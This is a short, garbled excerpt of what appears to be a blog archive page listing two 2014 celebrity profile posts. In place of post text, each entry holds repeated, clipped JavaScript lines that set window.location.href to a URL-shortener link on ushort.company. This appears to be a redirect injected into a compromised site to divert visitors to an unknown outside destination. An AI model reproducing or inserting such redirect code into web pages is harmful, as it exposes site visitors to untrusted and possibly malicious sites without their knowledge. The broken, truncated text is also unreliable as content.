
ho’s That Hottie: Dasha Gold
July 1, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ho’s That Hottie: Najarra Townsend
June 2, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...